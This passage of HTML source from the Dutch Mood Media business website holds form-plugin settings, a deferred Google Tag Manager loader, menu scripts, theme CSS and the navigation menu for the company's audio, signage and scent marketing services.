var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://moodmedia.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"604f069e00bd4f4f84ac31c500a8673b","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd","error":"Fout","message":"Bericht"},"vars":{"images_url":"https://moodmedia.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=nl&amp;ver=6.9#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e7" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/nl/wp-json/wp/v2/posts/78368" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
/* h1 {font-size:60px !important; line-height:100% !important;}
h2 {font-size:45px !important; line-height:100% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}

@media screen and (max-width: 767px) {
h2 {font-size:30px !important;}
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;} } */
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><link rel='stylesheet' id='mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css"/>
<link rel='stylesheet' id='cue-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/cedb64bae461.cue.min.css"/>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular post-template-default single single-post postid-78368 single-format-standard wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+31 (0)36 747 0700					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/nl/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/nl/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Nederland" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409876"><a>Bedrijfstype</a>
<ul class="sub-menu">
	<li id="menu-item-365530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365530"><a href="https://moodmedia.com/nl/franchise/">Oplossingen voor franchise</a></li>
	<li id="menu-item-2409875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409875"><a href="https://moodmedia.com/nl/grote-ondernemingen/">Oplossingen voor grote bedrijven</a></li>
</ul>
</li>
<li id="menu-item-42631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42631"><a>Oplossingen</a>
<ul class="sub-menu">
	<li id="menu-item-49986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49986"><a href="https://moodmedia.com/nl/systemen/">AV Systemen</a>
	<ul class="sub-menu">
		<li id="menu-item-52738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52738"><a href="https://moodmedia.com/nl/systemen/professionele-geluidssystemen/">Audio</a></li>
		<li id="menu-item-52739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52739"><a href="https://moodmedia.com/nl/systemen/audiovisuele-oplossingen/">Audiovisueel</a></li>
		<li id="menu-item-52741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52741"><a href="https://moodmedia.com/nl/systemen/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-52742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52742"><a href="https://moodmedia.com/nl/systemen/drive-thru-systemen-en-onderhoud/">Drive-Thru</a></li>
		<li id="menu-item-52743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52743"><a href="https://moodmedia.com/nl/systemen/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-42655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42655"><a href="https://moodmedia.com/nl/beeld/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-42656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42656"><a href="https://moodmedia.com/nl/beeld/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-49982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49982"><a href="https://moodmedia.com/nl/beeld/digitale-menuborden/">Digitale menuborden</a></li>
		<li id="menu-item-50580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50580"><a href="https://moodmedia.com/nl/beeld/video-walls/">Video walls</a></li>
	</ul>
</li>
	<li id="menu-item-331299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-331299"><a href="https://moodmedia.com/nl/geluid/oplossingen-voor-berichtgeving/">Commercials</a>
	<ul class="sub-menu">
		<li id="menu-item-49984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49984"><a href="https://moodmedia.com/nl/geluid/in-store-commercials/">In-Store commercials</a></li>
		<li id="menu-item-49983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49983"><a href="https://moodmedia.com/nl/geluid/on-hold-messaging/">On-Hold berichten</a></li>
		<li id="menu-item-334100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334100"><a href="https://moodmedia.com/nl/geluid/on-hold-muziek/">On-Hold muziek</a></li>
	</ul>
</li>
	<li id="menu-item-46538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46538"><a href="https://moodmedia.com/nl/geluid/">Muziek</a>
	<ul class="sub-menu">
		<li id="menu-item-47484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47484"><a href="https://moodmedia.com/nl/geluid/muziek-voor-bedrijven/">Muziek voor bedrijven</a></li>
		<li id="menu-item-84726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84726"><a href="https://moodmedia.com/nl/geluid/alcas-master-serie/">Alcas Master Serie</a></li>
	</ul>
</li>
	<li id="menu-item-46539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46539"><a href="https://moodmedia.com/nl/geur/">Geur</a>
	<ul class="sub-menu">
		<li id="menu-item-52736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52736"><a href="https://moodmedia.com/nl/geur/geurmarketing/">Geurmarketing</a></li>
	</ul>
</li>
	<li id="menu-item-2394273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394273"><a href="https://moodmedia.com/nl/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417485"><a href="https://moodmedia.com/nl/beheerde-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42657"><a>Branches</a>
<ul class="sub-menu">
	<li id="menu-item-53738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53738"><a href="https://moodmedia.com/nl/automotive/">Automotive</a></li>
	<li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://moodmedia.com/nl/beauty-wellness/">Beauty &amp; Wellness</a></li>
	<li id="menu-item-58350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58350"><a href="https://moodmedia.com/nl/fastfood-restaurants/">Fastfood Restaurants</a></li>
	<li id="menu-item-53773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53773"><a href="https://moodmedia.com/nl/financiele-sector/">Financiële dienstverlening</a></li>
	<li id="menu-item-258493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258493"><a href="https://moodmedia.com/nl/fitness/">Fitness</a></li>
	<li id="menu-item-58348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58348"><a href="https://moodmedia.com/nl/gemakswinkels/">Gemakswinkels</a></li>
	<li id="menu-item-58349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58349"><a href="https://moodmedia.com/nl/gezondheidszorg/">Gezondheidszorg</a></li>
	<li id="menu-item-53740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53740"><a href="https://moodmedia.com/nl/hospitality/">Hospitality</a></li>
	<li id="menu-item-53741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53741"><a href="https://moodmedia.com/nl/restaurants/">Restaurants</a></li>
	<li id="menu-item-53742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53742"><a href="https://moodmedia.com/nl/retail/">Retail</a></li>
	<li id="menu-item-53739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53739"><a href="https://moodmedia.com/nl/supermarkten/">Supermarkten</a></li>
</ul>
</li>
<li id="menu-item-42724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42724"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-42723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42723"><a>Voorbeelden</a>
	<ul class="sub-menu">
		<li id="menu-item-76253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76253"><a href="https://moodmedia.com/nl/beeld/digital-signage-voorbeelden/">Digital Signage</a></li>
		<li id="menu-item-76252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76252"><a href="https://moodmedia.com/nl/geluid/voorbeelden-audioberichten/">Commercials</a></li>
		<li id="menu-item-67899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67899"><a href="https://moodmedia.com/nl/geluid/muziek-voorbeelden/">Muziek</a></li>
	</ul>
</li>
	<li id="menu-item-705206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705206"><a href="https://moodmedia.com/nl/case-studies/">Case Studies</a></li>
	<li id="menu-item-259080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259080"><a href="https://moodmedia.com/nl/blog/">Inzichten en trends</a></li>
</ul>
</li>
